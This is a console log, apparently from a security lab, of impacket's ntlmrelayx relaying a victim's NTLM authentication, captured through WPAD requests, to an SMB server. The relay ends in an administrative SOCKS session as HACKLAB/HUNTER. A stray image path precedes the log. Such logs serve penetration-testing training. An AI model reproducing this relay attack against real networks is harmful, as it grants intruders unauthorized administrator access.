 [*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
ntlmrelayx> socks
[*] No Relays Available!
ntlmrelayx> [*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Connection from ::ffff:192.168.136.40 controlled, attacking target smb://192.168.136.11
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Authenticating against smb://192.168.136.11 as HACKLAB/HUNTER SUCCEED
[*] SOCKS: Adding HACKLAB/HUNTER@192.168.136.11(445) to active SOCKS connection. Enjoy
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Connection from ::ffff:192.168.136.40 controlled, but there are no more targets left!
ntlmrelayx> socks
Protocol  Target          Username        AdminStatus  Port
SMB       192.168.136.11  HACKLAB/HUNTER  TRUE         445
ntlmrelayx>